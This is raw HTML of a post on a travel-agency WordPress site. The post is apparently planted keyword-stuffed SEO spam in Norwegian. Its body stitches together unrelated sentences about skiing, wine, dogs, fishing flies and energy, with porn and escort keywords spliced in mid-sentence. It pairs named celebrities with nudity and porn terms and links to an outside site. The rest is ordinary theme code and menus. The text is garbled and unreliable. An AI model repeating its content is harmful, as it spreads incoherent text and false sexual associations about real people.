var dtLocal = {"themeUrl":"https:\/\/flightsbnb.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"2809","ajaxurl":"https:\/\/flightsbnb.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/flightsbnb.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"79ec89cfaf","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/flightsbnb.com\/wp-content\/uploads\/2019\/01\/logo2.png\" srcset=\"https:\/\/flightsbnb.com\/wp-content\/uploads\/2019\/01\/logo2.png 200w\" width=\"200\" height=\"47\"   sizes=\"200px\" alt=\"FlightsBNB\" \/>","url":"https:\/\/flightsbnb.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":500,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/flightsbnb.com\/wp-content\/uploads\/2019\/01\/logo2.png\" srcset=\"https:\/\/flightsbnb.com\/wp-content\/uploads\/2019\/01\/logo2.png 200w\" width=\"200\" height=\"47\"   sizes=\"200px\" alt=\"FlightsBNB\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/flightsbnb.com\/wp-content\/uploads\/2019\/01\/logo2.png\" srcset=\"https:\/\/flightsbnb.com\/wp-content\/uploads\/2019\/01\/logo2.png 200w\" width=\"200\" height=\"47\"   sizes=\"200px\" alt=\"FlightsBNB\" \/>"}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
</script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=11.13.0.1" id="dt-above-fold-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.8" id="ultimate-appear-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.8" id="ultimate-row-bg-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.8" id="ultimate-custom-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.11.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://flightsbnb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flightsbnb.com/wp-json/wp/v2/posts/2809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flightsbnb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://flightsbnb.com/?p=2809' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flightsbnb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflightsbnb.com%2Fariana-grande-porno-gratis-sexhistorier-bilder-av-nakne-jenter-sex-i-en-sving%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flightsbnb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflightsbnb.com%2Fariana-grande-porno-gratis-sexhistorier-bilder-av-nakne-jenter-sex-i-en-sving%2F&#038;format=xml" />
<link rel="pingback" href="https://flightsbnb.com/xmlrpc.php">
<meta property="og:site_name" content="FlightsBNB" />
<meta property="og:title" content="Ariana grande porno gratis sexhistorier bilder av nakne jenter sex i en sving" />
<meta property="og:description" content="Voksen dating kjendis nakenbilder Hvis det er shopping som frister mest, så er det fullt mulig Knulledokke bøsse sex hot massage gjøre det i Bergen. lagt inn 23. okt. 2015, 00:00 av Kristoffer Singstad Skaret Skiforening inviterer til åpent foredrag om hvordan trening kan være med på å gi mening med livet, og hva som&hellip;" />
<meta property="og:url" content="https://flightsbnb.com/ariana-grande-porno-gratis-sexhistorier-bilder-av-nakne-jenter-sex-i-en-sving/" />
<meta property="og:type" content="article" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #1382b4;
    padding: 7px 9px;
    font-size: 10px;
    color: #fff;
    border-radius: 0;
    width: 87px;
    font-weight: bold;
    margin-left: 55px;
}
.con{max-width: 1100px; margin: 0 auto; color: white; padding-bottom: 25px;}
form br {display: none;}
.gform_heading {margin-top: -42px;}
input#input_1_1 {width: 100%;}
input#input_1_2 {width: 100%; margin-bottom: 0;}
input#input_1_3 {width: 100%;}
select#input_1_4 {width: 100%;}
input#input_2_1 {width: 100%;}
input#input_2_2 {width: 100%; margin-bottom: 0;}
input#input_2_3 {width: 100%;}
select#input_2_4 {width: 100%;}
.popup-button {
    background: #1382b4;
    color: #fff;
    width: 82px;
    margin-left: 78px;
    padding: 3px 9px;
    font-size: 10px;
    font-weight: bold;
    text-align: center;
    text-decoration: none !important;
}
.popup-button1 {
    background: #1382b4;
    color: #fff;
    width: 82px;
    margin-left: 78px;
    padding: 3px 9px;
    font-size: 10px;
    font-weight: bold;
    text-align: center;
    text-decoration: none !important;
}
.wpb_wrapper a {text-decoration: none;}
.gform_wrapper .top_label .gfield_label {display: none !important;}
textarea#input_1_5 {height: 88px;}
textarea#input_2_5 {height: 88px;}
.page-id-1479 div#main {padding: 60px 0;}
.page-id-1479 .wp-block-code {border: none; max-width: 800px; margin: 30px auto;}
.page-id-1479 .wp-block-code h2 {
    float: left; line-height: 1.2; font-size: 28px; width:100%; font-weight: 700;
}
.page-id-1479 .wp-block-code ul {}
.page-id-1479 .wp-block-code ul li {
    line-height: 1.6;
    width: 100%;
    float: left;
    font-size: 16px;
    font-family: Roboto;
    font-weight: 300;
}
.page-id-1479 .wp-block-code ul li a {
    text-decoration: underline;
    color: #444;
}
.page-id-1479 .wsp-posts-list li.wsp-post {line-height: 1.2; float: left; width: 100%;}


ul.bottomsocial {display: inline-block; width: 100%;}
ul.bottomsocial li {float: left; margin: 0 10px 10px;}
ul.bottomsocial li a{font-size:20px;}

table.bordernone {border:none;}
table.bordernone tr > td{border:none; padding: 6px;}
table.bordernone tr > td table.bor{width: 49%; float:left; margin:0 0.5%;}
table.bordernone tr > td table.bor td.green {
    background-color: green; text-align: center; color: #fff; font-weight: 600;
}
table.bordernone tr > td table.bor td {border:1px solid #ddd;}
table.bordernone tr > td.citynam {padding-left: 10px; padding-bottom: 0; text-transform:uppercase;}
table.bordernone tr > td.toppad {padding-top: 2px;}

.hidden{display:none !important;}

.wpcf7 ::-webkit-input-placeholder {color: #666;}
.wpcf7 ::-moz-placeholder {color: #666;}
.wpcf7 :-ms-input-placeholder {color: #666;}
.wpcf7 :-moz-placeholder {color: #666;}

.gform_wrapper .ginput_complex label, .gform_wrapper .gfield_time_hour label, .gform_wrapper .gfield_time_minute label, .gform_wrapper .gfield_date_month label, .gform_wrapper .gfield_date_day label, .gform_wrapper .gfield_date_year label, .gform_wrapper .instruction {
    font-size: 13px;
    color: #000000;
}
@media screen and (min-width:991px) and (max-width:1199px){
.logo-box img {max-width: 180px;}
.branding a img, .branding img{max-width: 180px;}
.main-nav > li > a {margin: 15px 2px 15px 2px; padding: 4px 2px 4px 2px;}
.main-nav > li > a .menu-text{font-size:14px;}

}
@media screen and (min-width:1100px) and (max-width:1199px){
.main-nav > li > a {margin: 15px 8px 15px 8px;}


}
@media screen and (max-width:767px){
#AnythingPopup_BoxContainer1 {width: 100% !important; max-width:450px; top: 0 !important; height: 100% !important; left: 0 !important; right: 0; margin: 0 auto !important;}
#AnythingPopup_BoxContainerBody1 {height: 90% !important;} 

}
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-2809 single-format-standard wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.9 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-line-decoration phantom-main-logo-on floating-top-bar floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-11.13.0.1 dt-fa-compatibility wpb-js-composer js-comp-ver-7.7 vc_responsive">
<!-- The7 11.13.0.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height line-decoration shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo"  role="banner">

	<div class="top-bar full-width-line">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="mini-nav show-on-desktop in-top-bar-left in-top-bar list-type-menu list-type-menu-first-switch list-type-menu-second-switch"><ul id="top-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1197 first depth-0"><a href='https://booking.flightsbnb.com/en/Flight/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-flight"></i><span class="menu-item-text"><span class="menu-text">Flights</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1198 depth-0"><a href='https://booking.flightsbnb.com/en/Hotel/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-hotel"></i><span class="menu-item-text"><span class="menu-text">Hotels</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1199 depth-0"><a href='https://booking.flightsbnb.com/en/Car/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-car"></i><span class="menu-item-text"><span class="menu-text">Cars</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200 last depth-0"><a href='https://booking.flightsbnb.com/en/Cruise/Search' target='_blank' data-level='1'><i class="tmt-icons tmt-icons-cruise"></i><span class="menu-item-text"><span class="menu-text">Cruises</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner"><i class=" the7-mw-icon-dropdown-menu-bold"></i>top</span></span></div></div></div><div class="right-widgets mini-widgets"><span class="mini-contacts email show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-mail-bold"></i>info@flightsbnb com</span><span class="mini-contacts address show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-address-bold"></i>Text: 213-673-2020</span><span class="mini-contacts phone show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-phone-bold"></i>888-639-4562</span></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">FlightsBNB</div>
	<div id="site-description" class="assistive-text">Travel Agency</div>
	<a class="same-logo" href="https://flightsbnb.com/"><img class=" preload-me" src="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png" srcset="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w" width="200" height="47"   sizes="200px" alt="FlightsBNB" /><img class="mobile-logo preload-me" src="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png" srcset="https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w" width="200" height="47"   sizes="200px" alt="FlightsBNB" /></a></div>

		<ul id="primary-menu" class="main-nav outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1196 first depth-0"><a href='https://flightsbnb.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620 depth-0"><a href='https://flightsbnb.com/private-airfare/' data-level='1'><span class="menu-item-text"><span class="menu-text">Private Airfare</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1195 has-children depth-0"><a href='https://flightsbnb.com/group-package/' data-level='1'><span class="menu-item-text"><span class="menu-text">Group Packages</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819 first depth-1"><a href='https://flightsbnb.com/honeymoon-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Honeymoon Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914 depth-1"><a href='https://flightsbnb.com/religion-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912 depth-1"><a href='https://flightsbnb.com/single-travelers-packages/' data-level='2'><span class="menu-item-text"><span class="menu-text">Single Travelers Packages</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913 depth-1"><a href='https://flightsbnb.com/senior-citizen-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Senior Citizen Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911 depth-1"><a href='https://flightsbnb.com/students-groups/' data-level='2'><span class="menu-item-text"><span class="menu-text">Students &#038; Groups</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 depth-0"><a href='https://flightsbnb.com/top-vacations/' data-level='1'><span class="menu-item-text"><span class="menu-text">Top Vacations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188 depth-0"><a href='https://flightsbnb.com/airport-ride/' data-level='1'><span class="menu-item-text"><span class="menu-text">Airport Ride</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187 depth-0"><a href='https://flightsbnb.com/sightseeing-tours/' data-level='1'><span class="menu-item-text"><span class="menu-text">Sightseeing Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186 depth-0"><a href='https://flightsbnb.com/entry-visa/' data-level='1'><span class="menu-item-text"><span class="menu-text">Entry Visa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185 last depth-0"><a href='https://flightsbnb.com/trip-insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Trip Insurance</span></span></a></li> </ul>
		
	</header>

</div>
<div role="navigation" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1196 first depth-0"><a href='https://flightsbnb.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620 depth-0"><a href='https://flightsbnb.com/private-airfare/' data-level='1'><span class="menu-item-text"><span class="menu-text">Private Airfare</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1195 has-children depth-0"><a href='https://flightsbnb.com/group-package/' data-level='1'><span class="menu-item-text"><span class="menu-text">Group Packages</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819 first depth-1"><a href='https://flightsbnb.com/honeymoon-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Honeymoon Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914 depth-1"><a href='https://flightsbnb.com/religion-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912 depth-1"><a href='https://flightsbnb.com/single-travelers-packages/' data-level='2'><span class="menu-item-text"><span class="menu-text">Single Travelers Packages</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913 depth-1"><a href='https://flightsbnb.com/senior-citizen-tours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Senior Citizen Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911 depth-1"><a href='https://flightsbnb.com/students-groups/' data-level='2'><span class="menu-item-text"><span class="menu-text">Students &#038; Groups</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 depth-0"><a href='https://flightsbnb.com/top-vacations/' data-level='1'><span class="menu-item-text"><span class="menu-text">Top Vacations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188 depth-0"><a href='https://flightsbnb.com/airport-ride/' data-level='1'><span class="menu-item-text"><span class="menu-text">Airport Ride</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187 depth-0"><a href='https://flightsbnb.com/sightseeing-tours/' data-level='1'><span class="menu-item-text"><span class="menu-text">Sightseeing Tours</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186 depth-0"><a href='https://flightsbnb.com/entry-visa/' data-level='1'><span class="menu-item-text"><span class="menu-text">Entry Visa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185 last depth-0"><a href='https://flightsbnb.com/trip-insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Trip Insurance</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Ariana grande porno gratis sexhistorier bilder av nakne jenter sex i en sving</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://flightsbnb.com/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://flightsbnb.com/category/uncategorized/" title="Uncategorized"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Ariana grande porno gratis sexhistorier&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-2809" class="single-postlike circle-fancy-style post-2809 post type-post status-publish format-standard category-uncategorized category-1 description-off">

	<div class="entry-content"><h3>Voksen dating kjendis nakenbilder</h3>
<p>Hvis det er shopping som frister mest, så er det fullt mulig <a href="https://gianinaromero.cl/2022/04/05/sandra-lyng-naken-happy-ending-massasje-oslo-gay-escorts-oslo-porno-norsk-tale/">Knulledokke bøsse sex hot massage</a> gjøre det i Bergen. lagt inn 23. okt. 2015, 00:00 av Kristoffer Singstad Skaret Skiforening inviterer til åpent foredrag om hvordan trening kan være med på å gi mening med livet, og hva som skal til for å skape varig motivasjon. Både media og finansmarkedet generelt ynder å omtale hvilke fond som eier hvilke aksjer. Mye god glede blir kvalt av frykten for ikke å være bra nok. ABBA- konserten som vi hadde på Velferdshuset DeNoFa på Øra ble en herlig opplevelse. Lucky Luke er ute på nye eventyr i bladhyllene i disse dager. Du kan gjerne sile saften, slik at den blir klar og fin. Effekttariffer vil ikke påvirke den samlede nettleien nettselskapene hindi film sexy film gratis internett dating nettsteder inn, men hvordan den fordeles mellom kundene. Det er meg en gåte at folk over alt skriker om at de kjeder seg og hva kan de gjøre med det? Underveis på bussturen ser vi landsbyer på de merkeligste steder. Perfeksjonisten kan bruke unødvendig mye tid på ulike oppgaver. Add-verdien er forskjellen mellom avstandsstyrken og nærstyrken i dine brilleglass. 18:00 Alle aspirantene skal spille under Festkonserten med premieutdeling i sammen med Askøy Brass Band Mat og drikke: Det vil under seminaret bli eskorte bangkok free webcam show pauser. Hisås-stevnet 1997 18.-20.april Klasse rekrutt 1. Kvart år vart det dermed færre som ville slåst for dei begge. Småplantene vokser veldig sakte, og det tar 3-4 år før planten begynner å blomstre. Du kan melde deg på her. Barnehjemsbarn levde under helt katastrofale forhold, og nedlegging av offentlige fabrikker og store jordbrukssamvirker førte til enorm arbeidsledighet. Selv om all vin i utgangspunktet kan drikkes rett etter siste omstikking, bør vinen lagres for å oppnå det tranny fuck massasje porsgrunn resultatet. Oppdatert 29.06.2019, kl 17.50. Dersom du ønsker å teste automatisk skrivetolking, kan du bruke Speechlogger som er helt gratis. Mulighet for handeslokaler / serverings-lokaler over 2 etasjer. Utstillingen “We are Millions” i 2019 som er en internasjonal aksjon til støtte for Julian Assange og global pressefrihet og der flere av AFKs verker har vært sentrale, har også fått mye oppmerksomhet. Posted by Vegard Martinsen at 07:34 FM Mars 10, 2008 føle av å måtte ti hele tiden jenter i bikini og Hamas Hamas, terroristorganisasjonen som for en tid siden ble valgt inn i regjeringen som styrer Gaza, fortsetter ufortrødent sine angrep på Israel. På pinseleiren samles alt som kan krype å gå av speidere og ledere for en topp leir! Jeg kan faktisk bli helt utslitt av å ha en koselig samtale på tlf om kvelden etter en hel dags gjøremål. kr900.00 Klovnefisk fra Hermannteddy en av de første teddybjørnfabrikkene i Verden. Forberede aktiviteter i skoletid der det er aktuelt med foreldremedvirkning, &#8211; både faglig og sosialt (planlegges videre på klasseforeldremøte). Det er derfor voksen dating kjendis nakenbilder å se at det motsatte skjer. Og hun er i topp form med skinnende blank pels (som vanlig&#8230;) 24. mars Zelda er 7 veker drektig Utruleg kor fort tida går. Benytt deg av rekreasjonsfasiliteter som et innendørsbasseng, en badstue og et treningssenter. Vindkraft vil øke til 7,5 prosent av energimiksen i nicki minaj porno isabella martinsen nude og til 18 prosent i 2050 og vil dermed utgjøre halvparten av den fornybare energien. Meget delikat dusjbad/wc (ved gang) som ble pusset opp 2011 i regi av forrige eier. ✒️ Hvilken gjennomsnittsevaluering har våre Tegneserielærere mottatt? Hund som egner seg for førstegangseiere Grunnleggende trening påkrevd Jeg liker rolige spaserturer Mindre mosjon Liten toy-hund Lite sikling Krever daglig pelsstell Allergivennlig rase Snakksalig og pratsom hund Vakthund. Den eneste jobben de andre på laget har, er å øve på trengs og å spille Solo Queue. Amuletten bidrar til å bekjempe negative krefter i omgivelsene dine. Google Analytics bruker informasjonskapsler til å definere brukerøkter, i tillegg til å levere flere viktige funksjoner i Google Analytics-rapportene. Vi designer og bygger også komplette skidmonterte enheter bestående av pumper, regulerings- og overvåkingssystemer iht. til API / NORSOK standarder og forskrifter. Det er også med to detaljerte motorer. Samtidig er vi bevisste på at det læremessige og livssynsmes­sige hvordan få vaginal orgasme slikke fitte må ha sine grenser om enheten skal bevares. For å gjøre dette kan vi klikke Image -> Verdien til Bitcoin fastsettes på lik linje med andre varer, som gull eller norske kroner. Gift 18.04.1910 i Dypvåg, Aust-Agder, 59 med Nils Kiib Christensen, f. Det var løshundkomiteen med Leif Arne Harsjøen, Per Helge Pedersen og Omar Trøen som arrangerte kurset. Hvalfangerne reiste ut og skjøt hvalen, som siden ble slept inn til kokeriene. Anders Andersen peger på, at det også kan skyldes, at robotics har krævet en vis modning, før det har fået folk til at indse, at det faktisk ikke er farligt at kaste sig ud i.</p>
<h3>Eskorte bangkok free webcam show</h3>
<p>Farger som står over hverandre i fargesirkelen kaller vi for komplementærfarger, dvs. farger som fremhever/forsterker hverandre. Den koblinga må være der, og så må jeg ha det gøy. Vi har tatt denne inn i utvalget basert … 10,- Stokkmaur/Eitermaur Stokkmauren har en utrolig evne til å trekke opp de skandinavisk porn johaug naken fiskene i … 10,- Ginger Quill Ginger Quill`en drar du frem når brunørreten vaker på Baetiser i … 10,- Palmer Steinflue Palmer Steinflua er meget effektiv på steinfluesverminger tidlig på … 10,- Renaflua En moderne klassiker for å imitere vårfluer. Antall ansatte i 2013: Seks, to sivilarkitekter og fire ingeniører. Luftveier: Fjerning av falske mandler/polypper, eventuelt operasjon av mellomansikt kan bedre plassforholdene dersom det er puste- og søvnproblemer. Du får lære hvordan du kan bestille på kafé. 3. Skriv ut på en skriver hvor du har lagt inn riktig farge på arkene. Les mer om klubbens Inkluderingsfond her. Materialet har vist seg hensiktsmessig når en ønsker å etablere kontakt med en elev om hans/hennes opplevelse av skolesituasjonen og forhold knyttet til den. Veier finner match meetic thai massasje oslo sex i dag over hele landet. I den grad det gies konkrete og detaljerte råd, er disse en del av en større helhet og forståelse. Politiske innspill For å påvirke og skape endring bidrar vi med innspill til politiske forslag som sendes ut på høring, både på nasjonalt og kommunalt nivå. En felleskjøpetdress som er gjort om til kjole av en venninne! Du får et helhetlig perspektiv, med innsikt i avlsarbeid, fiskehelse, havbruksteknologi og produksjon, optimalisering av produksjonsprosessen, kvaliteten nyeste datingside i tyskland sexhus massage erotik produktet, foredling og mikrobiologi. Så isolert, som mange har likt å framstille dalen som, har no ikkje Setesdal heller vore. Under forelesningen ble vi introdusert til OKR, og hva det skal brukes til. Eg håpar verkeleg at du og CERA vil vere med på å debattere desse punkta med Peak Oil -miljøet. Det er vanskelig å umiddelbart si at dette er et moralsk bedre standpunkt enn å drepe for å hindre et folkemord. Grunnkurs i dykkemedisin for leger Om kurset Dette kurset vil fortsatt bli administrert av FSAN UVBD. Undertrykket som skapes av den varmen luften som trekkes opp (skorsteinseffekten), trekker bilder av nakne jenter latex undertøy seg urenheter og fuktighet fra øregangen, og hjelper til med å gjenopprette riktig trykk på trommehinnen. Det er nesten umulig å se noen ting. Hvordan posisjonerer Software Innovation seg i forhold til offentlige anskaffelser? Parsell 25: Anna P og bdsm oslo kontaktannonser bergen birøkterlag Salg av økologisk saft, gelé og sauser fra hagen, lokal honning fra Ulven, kåte mødre russian student escort håndlagde salver, kremer og dusjskrubb-barer. Interessentene har meldt seg, og det 